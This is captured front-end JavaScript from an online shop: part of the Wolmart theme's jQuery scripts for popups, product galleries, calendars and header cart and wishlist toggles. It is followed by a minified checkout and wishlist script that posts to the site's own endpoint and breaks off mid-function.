                    Wolmart.deleteTimeout(this.decreaseTimer);
            }),
            (Wolmart.initQtyInput = function (i) {
                Wolmart.$(i).each(function () {
                    var i = t(this);
                    i.data("quantityInput") || i.data("quantityInput", new e(i));
                });
            });
    })(jQuery),
    (function (t) {
        function e(t, e) {
            return this.init(t, e);
        }

        (e.defaults = {
            removalDelay: 300,
            closeOnBgClick: !1,
            callbacks: {
                open: function () {
                    t("html").css("overflow-y", "hidden"),
                        t("body").css("overflow-x", "visible"),
                        t(".mfp-wrap").css("overflow", "hidden auto"),
                        t(".sticky-header.fixed").css(
                            "padding-right",
                            window.innerWidth - document.body.clientWidth
                        );
                },
                close: function () {
                    t("html").css("overflow-y", ""),
                        t("body").css("overflow-x", "hidden"),
                        t(".mfp-wrap").css("overflow", ""),
                        t(".sticky-header.fixed").css("padding-right", "");
                },
            },
        }),
            (e.presets = {
                quickview: {
                    type: "inline",
                    mainClass: "mfp-product mfp-fade",
                    tLoading: "Loading...",
                },
                video: {
                    type: "iframe",
                    mainClass: "mfp-fade",
                    preloader: !1,
                    closeBtnInside: !1,
                },
                login: {
                    type: "ajax",
                    mainClass: "mfp-login-popup mfp-fade ",
                    tLoading: "",
                    preloader: !1,
                },
            }),
            (e.prototype.init = function (i, a) {
                var n = t.magnificPopup.instance;

                function o(e) {
                    !t(e.target).closest(".mfp-content").length ||
                    t(e.target).hasClass("mfp-content")
                        ? t.magnificPopup.instance.close()
                        : ((n.st.closeOnBgClick = !1), (n.st.closeOnBgContentClick = !1));
                }

                n.isOpen
                    ? n.content
                        ? setTimeout(function () {
                            Wolmart.popup(i, a);
                        }, 5e3)
                        : t.magnificPopup.close()
                    : t.magnificPopup.open(
                        t.extend(!0, {}, e.defaults, a ? e.presets[a] : {}, i)
                    ),
                    Wolmart.$body.on("mousedown", ".mfp-wrap", o),
                "ontouchstart" in document &&
                document.addEventListener("touchstart", o, {passive: !0});
            }),
            (Wolmart.popup = function (t, i) {
                return new e(t, i);
            });
    })(jQuery),
    (function (t) {
        function e(t) {
            return this.init(t);
        }

        var i = function () {
                this.$wrapper
                    .find(".product-details")
                    .css(
                        "height",
                        window.innerWidth > 767
                            ? this.$wrapper.find(".product-gallery")[0].clientHeight
                            : ""
                    );
            },
            a = function (e) {
                var i = t(this);
                i.hasClass("added") ||
                (e.preventDefault(),
                    i.addClass("load-more-overlay loading"),
                    setTimeout(function () {
                        i.removeClass("load-more-overlay loading")
                            .toggleClass("w-icon-heart")
                            .toggleClass("w-icon-heart-full")
                            .addClass("added")
                            .attr("href", "wishlist.html");
                    }, 500));
            },
            n = function (e) {
                e.preventDefault(),
                    Wolmart.scrollTo(
                        t(
                            '.product-tabs > .nav a[href="' + this.getAttribute("href") + '"]'
                        ).trigger("click")
                    );
            };
        (e.prototype.init = function (e) {
            var o = this,
                s = e.find(".product-single-swiper");
            (o.$wrapper = e),
                (o.isQuickView = !!e.closest(".mfp-content").length),
                (o._isPgVertical = !1),
            o.isQuickView && ((i = i.bind(this)), Wolmart.ratingTooltip()),
                (function (t) {
                    (t.$thumbs = t.$wrapper.find(".product-thumbs")),
                        (t.$thumbsWrap = t.$thumbs.parent()),
                        (t.$thumbUp = t.$thumbsWrap.find(".thumb-up")),
                        (t.$thumbDown = t.$thumbsWrap.find(".thumb-down")),
                        (t.$thumbsDots = t.$thumbs.children()),
                        (t.thumbsCount = t.$thumbsDots.length),
                        (t.$productThumb = t.$thumbsDots.eq(0)),
                        (t._isPgVertical = t.$thumbsWrap
                            .parent()
                            .hasClass("product-gallery-vertical")),
                        (t.thumbsIsVertical = t._isPgVertical && window.innerWidth >= 992),
                        Wolmart.slider(t.$thumbsWrap, {}, !0);
                })(o),
            document.body.classList.contains("home") ||
            (s.parent().hasClass("product-gallery-video") &&
                (o.isQuickView ||
                s.append(
                    '<a href="#" class="product-gallery-btn product-degree-viewer" title="Product 360 Degree Gallery"><i class="w-icon-rotate-3d"></i></a>'
                ),
                o.isQuickView ||
                s.append(
                    '<a href="#" class="product-gallery-btn product-video-viewer" title="Product Video Thumbnail"><i class="w-icon-movie"></i></a>'
                ))),
                o.$wrapper.on("click", ".btn-wishlist", a),
                o.$wrapper.on("click", ".rating-reviews", n),
            "complete" === Wolmart.status &&
            (Wolmart.slider(s, {
                thumbs: {swiper: o.$thumbsWrap.data("slider")},
            }),
                Wolmart.initQtyInput(e.find(".quantity"))),
            s.length &&
            window.addEventListener(
                "resize",
                function () {
                    Wolmart.requestTimeout(function () {
                        null != s.data("slider") &&
                        (s.data("slider").update(),
                            o.$thumbsWrap.data("slider").update());
                    }, 100);
                },
                {passive: !0}
            ),
                o.$wrapper
                    .find(".product-single-swiper")
                    .on("initialized.slider", function (e) {
                        t(e.target).find(".product-image").zoom(Wolmart.zoomImageOptions);
                    }),
            o.$wrapper.find(".product-thumbs-sticky").length &&
            ((o.isStickyScrolling = !1),
                o.$wrapper.on(
                    "click",
                    ".product-thumb:not(.active)",
                    o.clickStickyThumbnail.bind(this)
                ),
                window.addEventListener(
                    "scroll",
                    o.scrollStickyThumbnail.bind(this),
                    {passive: !0}
                )),
                (function (e) {
                    (e.$selects = e.$wrapper.find(".product-variations select")),
                        (e.$items = e.$wrapper.find(".product-variations")),
                        (e.$priceWrap = e.$wrapper.find(".product-variation-price")),
                        (e.$clean = e.$wrapper.find(".product-variation-clean")),
                        (e.$btnCart = e.$wrapper.find(".ap-btn-cart")),
                        e.variationCheck(),
                        e.$selects.on("change", function (t) {
                            e.variationCheck();
                        }),
                        e.$items.children("a").on("click", function (i) {
                            t(this).toggleClass("active").siblings().removeClass("active"),
                                i.preventDefault(),
                                e.variationCheck(),
                            e.$items.parent(".product-image-swatch") && e.swatchImage();
                        }),
                        e.$clean.on("click", function (t) {
                            t.preventDefault(), e.variationClean(!0);
                        });
                })(this);
        }),
            (e.prototype.variationCheck = function () {
                var e = this,
                    i = !0;
                e.$selects.each(function () {
                    return this.value || (i = !1);
                }),
                    e.$items.each(function () {
                        var e = t(this);
                        if (e.children("a:not(.size-guide)").length)
                            return e.children(".active").length || (i = !1);
                    }),
                    i ? e.variationMatch() : e.variationClean();
            }),
            (e.prototype.variationMatch = function () {
                var t = this;
                t.$priceWrap
                    .find("span")
                    .text("$" + (Math.round(50 * Math.random()) + 200) + ".00"),
                    t.$priceWrap.slideDown(),
                    t.$clean.slideDown(),
                    t.$btnCart.removeClass("disabled");
            }),
            (e.prototype.variationClean = function (t) {
                t && this.$selects.val(""),
                t && this.$items.children(".active").removeClass("active"),
                    this.$priceWrap.slideUp(),
                    this.$clean.css("display", "none"),
                    this.$btnCart.addClass("disabled");
            }),
            (e.prototype.clickStickyThumbnail = function (e) {
                var i = this,
                    a = t(e.currentTarget),
                    n = (a.parent().children(".active").index(), a.index() + 1);
                a.addClass("active").siblings(".active").removeClass("active"),
                    (this.isStickyScrolling = !0);
                var o = a
                    .closest(".product-thumbs-sticky")
                    .find(".product-image-wrapper > :nth-child(" + n + ")");
                o.length && ((o = o.offset().top + 10), Wolmart.scrollTo(o, 500)),
                    setTimeout(function () {
                        i.isStickyScrolling = !1;
                    }, 300);
            }),
            (e.prototype.scrollStickyThumbnail = function () {
                var e = this;
                this.isStickyScrolling ||
                e.$wrapper
                    .find(".product-image-wrapper .product-image")
                    .each(function () {
                        if (Wolmart.isOnScreen(this))
                            return (
                                e.$wrapper
                                    .find(
                                        ".product-thumbs > :nth-child(" +
                                        (t(this).index() + 1) +
                                        ")"
                                    )
                                    .addClass("active")
                                    .siblings()
                                    .removeClass("active"),
                                    !1
                            );
                    });
            }),
            (e.prototype.swatchImage = function () {
                var t = this.$items.find(".active img").attr("src"),
                    e = this.$wrapper.find(
                        ".swiper-slide:first-child .product-image img"
                    ),
                    i = this.$wrapper.find(
                        ".swiper-slide:first-child .product-thumb img"
                    );
                e.attr("src", t), i.attr("src", t);
            }),
            (Wolmart.productSingle = function (i) {
                return (
                    Wolmart.$(i).each(function () {
                        var i = t(this);
                        i.is("body > *") || i.data("product-single", new e(i));
                    }),
                        null
                );
            });
    })(jQuery),
    (function (t) {
        function e(e) {
            e.preventDefault();
            var i,
                a,
                n = t(e.currentTarget),
                o = n.closest(".product-single"),
                s = n.closest(".review-image");
            if (
                (i = n.closest(".review-image").length
                    ? n.closest(".review-image").find("img")
                    : o.find(".product-single-swiper").length
                        ? o.find(
                            ".product-single-swiper .swiper-slide:not(.cloned) img:first-child"
                        )
                        : o.find(".product-gallery-carousel").length
                            ? o.find(".product-gallery-carousel .swiper-slide:not(.cloned) img")
                            : o.find(".product-image img:first-child")).length
            ) {
                a = i
                    .map(function () {
                        var e = t(this);
                        return {
                            src: e.attr("data-zoom-image"),
                            w: 800,
                            h: 900,
                            title: e.attr("alt"),
                        };
                    })
                    .get();
                var r = o.find(".product-single-swiper").data("slider"),
                    l = r
                        ? r.activeIndex
                        : o.find(".product-gallery .product-gallery-btn").index(n);
                if (1 == s.length) l = s.find("img").index(n);
                if ("undefined" != typeof PhotoSwipe) {
                    var c = t(".pswp")[0];
                    if ("rtl" == Wolmart.$body.attr("dir"))
                        var d = new PhotoSwipe(c, PhotoSwipeUI_Default, a, {
                            index: l,
                            closeOnScroll: !1,
                            showAnimationDuration: 0,
                            rtl: !0,
                        });
                    else
                        d = new PhotoSwipe(c, PhotoSwipeUI_Default, a, {
                            index: l,
                            closeOnScroll: !1,
                            showAnimationDuration: 0,
                        });
                    d.init(), (Wolmart.photoSwipe = d);
                }
            }
        }

        function i(t) {
            t.preventDefault(),
                Wolmart.popup(
                    {
                        items: {
                            src: '<video src="assets/video/memory-of-a-woman.mp4" autoplay loop controls>',
                            type: "inline",
                        },
                        mainClass: "mfp-video-popup",
                    },
                    "video"
                );
        }

        function a(e) {
            var i = t(this);
            i.addClass("active").siblings().removeClass("active"),
                i.parent().addClass("selected"),
                i.closest(".rating-form").find("select").val(i.text()),
                e.preventDefault();
        }

        function n(e) {
            var i = t(this),
                a = t(".main-content > .alert, .container > .alert");
            if (i.hasClass("disabled"))
                alert(
                    "Please select some product options before adding this product to your cart."
                );
            else {
                if (a.length)
                    a.fadeOut(function () {
                        a.fadeIn();
                    });
                else {
                    var n =
                        '<div class="alert alert-success alert-cart-product mb-2">                            <a href="cart.html" class="btn btn-success btn-rounded">View Cart</a>                            <p class="mb-0 ls-normal">“' +
                        i.closest(".product-single").find(".product-title").text() +
                        '” has been added to your cart.</p>                            <a href="#" class="btn btn-link btn-close" aria-label="button"><i class="close-icon"></i></a>                            </div>';
                    i.closest(".product-single").before(n);
                }
                t(".product-sticky-content").trigger("recalc.pin");
            }
        }

        Wolmart.initProductSinglePage = function () {
            t(".product-gallery").each(function () {
                var e = t(this),
                    i = e.find(".product-image");
                i.length &&
                0 == e.find(".swiper-container").length &&
                i.zoom(Wolmart.zoomImageOptions);
            }),
                (function (e) {
                    var i = t(e),
                        a = i.closest(".product-single"),
                        n =
                            '<div class="product product-list-sm mr-auto">                                        <figure class="product-media">                                        <img src="' +
                            a.find(".product-image img").eq(0).attr("src") +
                            '" alt="Product" width="85" height="85" />                                        </figure>                                        <div class="product-details pt-0 pl-2 pr-2">                                        <h4 class="product-name font-weight-normal mb-1">' +
                            a.find(".product-details .product-title").text() +
                            '</h4>                                        <div class="product-price mb-0">                                        <ins class="new-price">' +
                            a.find(".new-price").text() +
                            '</ins><del class="old-price">' +
                            a.find(".old-price").text() +
                            "</del></div>                                        </div></div>";

                    function o() {
                        i.hasClass("fix-top") &&
                        window.innerWidth > 767 &&
                        i.removeClass("fix-top").addClass("fix-bottom"),
                        (i.hasClass("fix-bottom") && window.innerWidth > 767) ||
                        (i.hasClass("fix-bottom") &&
                        window.innerWidth < 768 &&
                        i.removeClass("fix-bottom").addClass("fix-top"),
                        i.hasClass("fix-top") && window.innerWidth);
                    }

                    i.find(".product-qty-form").before(n),
                        window.addEventListener("resize", o, {passive: !0}),
                        o();
                })(".product-sticky-content"),
            document.body.classList.contains("home") ||
            Wolmart.$body
                .on("click", ".product-image-full", e)
                .on("click", ".review-image img", e)
                .on("click", ".product-video-viewer", i)
                .on("click", ".product-degree-viewer", function (e) {
                    e.preventDefault(e),
                    t.fn.ThreeSixty &&
                    (function (t) {
                        t.preventDefault(),
                            Wolmart.popup({
                                type: "inline",
                                mainClass: "product-popupbox wm-fade product-360-popup",
                                preloader: !1,
                                items: {
                                    src: '<div class="product-gallery-degree">\t\t\t\t\t\t<div class="w-loading"><i></i></div>\t\t\t\t\t\t<ul class="product-degree-images"></ul>\t\t\t\t\t</div>',
                                },
                                callbacks: {
                                    open: function () {
                                        this.container
                                            .find(".product-gallery-degree")
                                            .ThreeSixty({
                                                imagePath: "assets/images/products/video/",
                                                filePrefix: "360-",
                                                ext: ".jpg",
                                                totalFrames: 18,
                                                endFrame: 18,
                                                currentFrame: 1,
                                                imgList: this.container.find(
                                                    ".product-degree-images"
                                                ),
                                                progress: ".w-loading",
                                                height: 500,
                                                width: 830,
                                                navigation: !0,
                                            });
                                    },
                                    beforeClose: function () {
                                        this.container.empty();
                                    },
                                },
                            });
                    })(e);
                })
                .on("click", ".rating-form .rating-stars > a", a)
                .on("click", ".product-single:not(.product-popup) .ap-btn-cart", n);
        };
    })(jQuery),
    (function (t) {
        Wolmart.initCodePopup = function () {
            t(".box-btn.showcode span").each(function () {
                t(this).text("</>");
            }),
                t(".show-code-action").each(function () {
                    var e,
                        i,
                        a = t(this),
                        n = a[0].outerHTML.replace("show-code-action", ""),
                        o = n.slice(1, n.length - 1).indexOf("<"),
                        s = n.indexOf(">");
                    o - s > 6
                        ? ((e = new RegExp("\n" + String(" ").repeat(o - s - 6), "gi")),
                            (i = n.replace(e, "\n")))
                        : (i = n),
                        a.data("codepopup", i);
                }),
                Wolmart.$body.on("click", ".box-btn.showcode", function () {
                    var e = t(this);
                    e.hasClass("enabled")
                        ? (e.removeClass("enabled").addClass("disabled"),
                            (e.children("p")[0].innerHTML = "Show Code: Disabled"),
                            t(".show-code-action").each(function () {
                                var e = t(this);
                                e.removeClass("show-code-added"),
                                    setTimeout(function () {
                                        e[0].removeChild(e[0].lastElementChild);
                                    }, 300);
                            }))
                        : (e.removeClass("disabled").addClass("enabled"),
                            (e.children("p")[0].innerHTML = "Show Code: Enabled"),
                            t(".show-code-action").each(function () {
                                var e = t(this),
                                    i = document.createElement("span");
                                (i.className = "show-code"),
                                    i.appendChild(document.createTextNode("</>")),
                                    this.appendChild(i),
                                    setTimeout(function () {
                                        e.addClass("show-code-added");
                                    }, 200);
                            }));
                }),
                Wolmart.$body.on("click", ".show-code", function (e) {
                    e.stopPropagation();
                    var i = t(this).parent();
                    if (i.hasClass("show-code-added")) {
                        var a = i[0].lastElementChild;
                        i[0].removeChild(a),
                            t(".code-popup #textareaCode").text(i.data("codepopup")),
                            t(".code-copy a").html(
                                '<i class="copy-icon far fa-copy"></i>Copy to Clipboard'
                            ),
                            Wolmart.$body.on("click", ".code-copy a", function (e) {
                                e.preventDefault(),
                                    t(".code-popup #textareaCode").trigger("select"),
                                    document.execCommand("copy"),
                                    t(this).html('<i class="copy-icon far fa-copy"></i>Copied');
                            }),
                            setTimeout(function () {
                                Wolmart.popup({
                                    items: {src: ".code-popup"},
                                    type: "inline",
                                    tLoading: "",
                                    mainClass: "mfp-code mfp-fadein-popup",
                                }),
                                    t(".CodeMirror").remove(),
                                    CodeMirror.fromTextArea(
                                        document.getElementById("textareaCode"),
                                        {
                                            mode: "text/html",
                                            htmlMode: !0,
                                            lineWrapping: !1,
                                            smartIndent: !1,
                                            spellcheck: !0,
                                            addModeClass: !0,
                                            readOnly: !0,
                                        }
                                    );
                            }, 100),
                            i[0].appendChild(a);
                    }
                }),
                Wolmart.$body.on(
                    "mouseenter mouseleave",
                    ".show-code-action",
                    function (t) {
                        t.stopPropagation();
                    }
                );
        };
    })(jQuery),
    (function (t) {
        function e(t, e) {
            return this.init(t, e);
        }

        var i = function (t) {
            var e = this,
                i = e.settings.months[t.getMonth()];
            (i += e.settings.displayYear ? " " + t.getFullYear() : ""),
                e.element.find(".calendar-title").html(i);
        };
        (e.defaultOptions = {
            months: [
                "January",
                "February",
                "March",
                "April",
                "May",
                "June",
                "July",
                "August",
                "September",
                "October",
                "November",
                "December",
            ],
            days: [
                "sunday",
                "monday",
                "tuesday",
                "wednesday",
                "thursday",
                "friday",
                "saturday",
            ],
            displayYear: !0,
            fixedStartDay: !0,
            dayNumber: 0,
            dayExcerpt: 3,
        }),
            (e.prototype.init = function (a, n) {
                var o = this;
                (o.element = a),
                    (o.settings = t.extend(
                        {},
                        !0,
                        e.defaultOptions,
                        Wolmart.parseOptions(a.attr("data-calendar-options")),
                        n
                    )),
                    (o.today = new Date()),
                    (i = i.bind(this));
                var s = t('<div class="calendar"></div>'),
                    r = t(
                        '<div class="calendar-header"><a href="#" class="btn-calendar btn-calendar-prev"><i class="la la-angle-left"></i></a><span class="calendar-title"></span><a href="#" class="btn-calendar btn-calendar-next"><i class="la la-angle-right"></i></a></div>'
                    );
                s.append(r),
                    a.append(s),
                    i(o.today),
                    o.render(o.today, s),
                    o.bindEvents();
            }),
            (e.prototype.render = function (e, i) {
                var a = this;
                i.find("table") && i.find("table").remove();
                var n = t("<table></table>"),
                    o = t("<thead></thead>"),
                    s = t("<tbody></tbody"),
                    r = e.getFullYear(),
                    l = e.getMonth(),
                    c = new Date(r, l, 1),
                    d = new Date(r, l + 1, 0),
                    p = c.getDay();
                if (a.settings.fixedStartDay) {
                    for (p = a.settings.dayNumber; c.getDay() != p;)
                        c.setDate(c.getDate() - 1);
                    for (; d.getDay() != (p + 7) % 7;) d.setDate(d.getDate() + 1);
                }
                for (var u = p; u < p + 7; u++) {
                    var m = t(
                        "<th>" +
                        a.settings.days[u % 7].substring(0, a.settings.dayExcerpt) +
                        "</th>"
                    );
                    u % 7 == 0 && m.addClass("holiday"), o.append(m);
                }
                for (var h = c; h < d; h.setDate(h.getDate())) {
                    var f = t("<tr></tr>");
                    for (u = 0; u < 7; u++) {
                        var g = t(
                            '<td><span class="day" data-date="' +
                            h.toISOString() +
                            '">' +
                            h.getDate() +
                            "</span></td>"
                        );
                        h.toDateString() == new Date().toDateString() &&
                        g.find(".day").addClass("today"),
                        h.getMonth() != e.getMonth() &&
                        g.find(".day").addClass("disabled"),
                            f.append(g),
                            h.setDate(h.getDate() + 1);
                    }
                    s.append(f);
                }
                n.append(o), n.append(s), i.append(n);
            }),
            (e.prototype.changeMonth = function (e) {
                this.today.setMonth(this.today.getMonth() + e, 1),
                    this.render(this.today, t(this.element).find(".calendar")),
                    i(this.today);
            }),
            (e.prototype.bindEvents = function () {
                var e = this;
                t(e.element)
                    .find(".btn-calendar-prev")
                    .on("click", function (t) {
                        e.changeMonth(-1), t.preventDefault();
                    }),
                    t(e.element)
                        .find(".btn-calendar-next")
                        .on("click", function (t) {
                            e.changeMonth(1), t.preventDefault();
                        });
            }),
            (Wolmart.calendar = function (i, a) {
                Wolmart.$(i).each(function () {
                    var i = t(this);
                    Wolmart.call(function () {
                        new e(i, a);
                    });
                });
            }),
            (Wolmart.initVendor = function (e) {
                var i = t(e),
                    a = i.closest(".page-content").find(".toolbox .vendor-search-toggle"),
                    n = i.find(".store-phone");
                a.on("click", function (t) {
                    var e = a.closest(".vendor-toolbox").next(".vendor-search-wrapper");
                    e.hasClass("open")
                        ? e.removeClass("open").slideUp()
                        : e.addClass("open").slideDown(),
                        t.preventDefault();
                }),
                    n.on("click", function () {
                        alert("Always open these types of links in the associated app");
                    });
            }),
            (Wolmart.slideContent = function (e) {
                var i = t(e),
                    a = i.next();
                i.on("click", function (t) {
                    t.preventDefault(),
                        a.hasClass("open")
                            ? (a.removeClass("open").slideUp(),
                                i.find(".custom-checkbox").removeClass("checked"))
                            : (a.addClass("open").slideDown(),
                                i.find(".custom-checkbox").addClass("checked"));
                });
            }),
            (Wolmart.initLoginVendor = function (e) {
                var i = t(e),
                    a = i.parent().find(".login-vendor"),
                    n = i.find(".check-customer");
                i.find(".check-seller").on("click", function () {
                    i.find("#check-seller").addClass("active"),
                        i.find("#check-customer").removeClass("active"),
                        a.slideDown();
                }),
                    n.on("click", function () {
                        i.find("#check-customer").addClass("active"),
                            i.find("#check-seller").removeClass("active"),
                            a.slideUp();
                    });
            });
    })(jQuery),
    jQuery,
    (Wolmart.initLayout = function () {
        Wolmart.isotopes(".grid:not(.grid-float)"),
            Wolmart.stickySidebar(".sticky-sidebar");
    }),
    (Wolmart.init = function () {
        Wolmart.appearAnimate(".appear-animate"),
            Wolmart.setTab(".nav-tabs"),
            Wolmart.stickyContent(".sticky-header", {scrollMode: !1}),
            Wolmart.stickyContent(".sticky-footer", {
                minWidth: 0,
                maxWidth: 767,
                top: 150,
                hide: !0,
                max_index: 2100,
                scrollMode: !0,
            }),
            Wolmart.stickyContent(".sticky-toolbox", Wolmart.stickyToolboxOptions),
            Wolmart.stickyContent(
                ".product-sticky-content",
                Wolmart.stickyProductOptions
            ),
            Wolmart.parallax(".parallax"),
            Wolmart.skrollrParallax(),
            Wolmart.initFloatingParallax(),
            Wolmart.menu.init(),
            Wolmart.shop.init(),
            Wolmart.alert(".alert"),
            Wolmart.closeTopNotice(".banner-close"),
            Wolmart.accordion(".card-header > a"),
            Wolmart.sidebar("sidebar"),
            Wolmart.sidebar("right-sidebar"),
            Wolmart.productSingle(".product-single"),
            Wolmart.initProductSinglePage(),
            Wolmart.initQtyInput(".quantity"),
            Wolmart.initNavFilter(".nav-filters .nav-filter"),
            Wolmart.calendar(".calendar-container"),
            Wolmart.countDown(".product-countdown, .countdown"),
            Wolmart.initNotificationAlert(),
            Wolmart.countTo(".count-to"),
            Wolmart.initCartAction(".cart-offcanvas .cart-toggle"),
            Wolmart.Minipopup.init(),
            Wolmart.headerToggleSearch(".hs-toggle"),
            Wolmart.initVendor(".store"),
            Wolmart.slideContent(".login-toggle"),
            Wolmart.slideContent(".coupon-toggle"),
            Wolmart.slideContent(".checkbox-toggle"),
            Wolmart.initLoginVendor(".user-checkbox"),
            Wolmart.initCodePopup(),
            Wolmart.slider(".swiper-container"),
            Wolmart.call(Wolmart.slider.pgToggle),
            Wolmart.$window.on("resize", function () {
                Wolmart.call(Wolmart.slider.pgToggle);
            });
    }),
    jQuery,
    (window.onload = function () {
        (Wolmart.canvasWidth = window.innerWidth),
            (Wolmart.resizeTimeStamp = 0),
            (Wolmart.resizeChanged = !1),
            (Wolmart.status = "loaded"),
            document.body.classList.add("loaded"),
            Wolmart.call(Wolmart.initLayout),
            Wolmart.call(Wolmart.init),
            (Wolmart.status = "complete"),
            Wolmart.$window.trigger("wolmart_complete");
    });


//  ============ header script ============

//  -- Cart Sidebar --
/* document.addEventListener("DOMContentLoaded", () => {
     // Get the elements
     const cartButtons = document.querySelectorAll(".header__cart_button");
     const sidebar = document.getElementById("amplePointsCartSidebar");
     const closeButton = document.querySelector(".sidebar-cart-close");

     // Add 'active' class when any cart button is clicked
     cartButtons.forEach(button => {
         button.addEventListener("click", () => {
             sidebar.classList.add("active");
         });
     });

     // Remove 'active' class when the close button is clicked
     if (closeButton) {
         closeButton.addEventListener("click", () => {
             sidebar.classList.remove("active");
         });
     }
 });*/

document.addEventListener("DOMContentLoaded", () => {
    // Get the elements
    const sidebar = document.getElementById("amplePointsCartSidebar");
    const closeButton = document.querySelector(".sidebar-cart-close");

    if (!sidebar) return; // Ensure sidebar exists

    // Function to open the sidebar
    function ampleOpenCartSidebar() {
        sidebar.classList.add("active");
    }

    // Function to close the sidebar
    function ampleCloseCartSidebar() {
        sidebar.classList.remove("active");
    }

    // Add click event to cart buttons to open sidebar
    document.querySelectorAll(".header__cart_button").forEach(button => {
        button.addEventListener("click", ampleOpenCartSidebar);
    });

    // Add click event to close button
    if (closeButton) {
        closeButton.addEventListener("click", ampleCloseCartSidebar);
    }

    // Close sidebar when clicking outside
    document.addEventListener("click", (event) => {
        if (!sidebar.contains(event.target) && !event.target.closest(".header__cart_button")) {
            ampleCloseCartSidebar();
        }
    });

    // Expose functions globally if needed
    window.ampleOpenCartSidebar = ampleOpenCartSidebar;
    window.ampleCloseCartSidebar = ampleCloseCartSidebar;
});


//  -- Search Form --

document.addEventListener("DOMContentLoaded", function () {
    // Get the search buttons and other elements
    const searchButtons = document.querySelectorAll(".header__search_button");
    const searchBox = document.getElementById("cd-search");

    // Iterate through all search buttons and add click event listeners
    searchButtons.forEach(searchButton => {
        const searchIcon = searchButton.querySelector("i"); // Select the icon inside each button

        searchButton.addEventListener("click", function () {
            // Toggle the `is-visible` class on the search box
            searchBox.classList.toggle("is-visible");

            // Change the icon based on the `is-visible` class
            if (searchBox.classList.contains("is-visible")) {
                searchIcon.classList.remove("fa-search");
                searchIcon.classList.add("fa-times");
                searchIcon.style.fontSize = "26px";
            } else {
                searchIcon.classList.remove("fa-times");
                searchIcon.classList.add("fa-search");
                searchIcon.style.fontSize = "18px";
            }
        });
    });
});

//  -- wishlist --
document.addEventListener("DOMContentLoaded", function () {
    // Get the elements
    const wishlistButtons = document.querySelectorAll(".header__wishlist_button");
    const wishlistItem = document.querySelector(".wishist-iteam");

    // Function to add 'active' class
    function addActiveClass() {
        wishlistItem.classList.add("active");
    }

    // Function to remove 'active' class
    function removeActiveClass(event) {
        // Ensure the click is outside the .wishist-iteam
        if (!wishlistItem.contains(event.target) && !event.target.closest('.header__wishlist_button')) {
            wishlistItem.classList.remove("active");
        }
    }

    // Add 'active' class when clicking on wishlist buttons or hovering
    wishlistButtons.forEach(button => {
        button.addEventListener("click", addActiveClass);
        button.addEventListener("mouseenter", addActiveClass);
    });

    // Remove 'active' class when clicking outside the wishlist item or on mouseleave
    document.addEventListener("click", removeActiveClass);
    wishlistItem.addEventListener("mouseleave", function () {
        wishlistItem.classList.remove("active");
    });
});
















--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/wishlist_add.js
body_size: 5639
content:
function vpb_check_out(){var t=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+t),$("html, body").animate({scrollTop:0},"slow")}function vpb_checkout(){var t=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+t),$("html, body").animate({scrollTop:0},"slow")}function vpb_go_back(){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("html, body").animate({scrollTop:0},"slow")}function vpb_submitCart(){var t=/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,i=$("#vpb_fullname").val(),e=$("#vpb_email").val(),a=$("#vpb_address").val(),o=$("#vpb_phone").val();if(""==i)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'),$("#vpb_fullname").focus();else if(""==e)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'),$("#vpb_email").focus();else if(0==t.test(e))$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'),$("#vpb_email").focus();else if(""==a)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'),$("#vpb_address").focus();else if(""==o)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'),$("#vpb_phone").focus();else{var s="vpb_fullname="+i+"&vpb_email="+e+"&vpb_address="+a+"&vpb_phone="+o+"&page=submit_cart",l=window.location.origin;$.ajax({type:"POST",url:l+"/shopping_cart/wishlist_add.php",data:s,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("#response").html(t)}})}}function vpb_clear_cart(t){if(confirm("Are you sure that you want to completely empty your cart?")){var i="username="+t+"&page=clear_cart",e=window.location.origin;$.ajax({type:"POST",url:e+"/shopping_cart/wishlist_add.php",data:i,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html(t)}})}return!1}function remove_wishlist_item(t,i){var e="item_id="+t+"&item_usrkey="+i+"&page=remove_this_item";if(!confirm("Are you sure you want to delete?"))return!1;var a=window.location.origin;$.ajax({type:"POST",url:a+"/shopping_cart/wishlist_add.php",data:e,beforeSend:function(){$("#items_cover"+t).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...')},success:function(t){var i=t.split("###");$("#totalitemcount1").html(i[0]),$("#totalitemnewcount1").html(i[0]+" Items in my wishlist"),$("#totalwishlist").html(i[1]),location.reload()}})}function wishlist_cart(t,i,e,a,o,s){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var 